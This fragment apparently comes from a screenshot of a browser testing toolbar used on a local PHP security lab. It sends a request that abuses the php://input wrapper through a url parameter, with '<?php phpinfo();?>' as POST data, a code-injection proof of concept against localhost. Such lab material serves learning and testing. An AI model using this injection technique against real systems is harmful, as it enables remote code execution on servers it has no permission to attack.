 Load URL
http://localhost/phpsafe/5.2.php?url=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64
Post data
<?php phpinfo();?>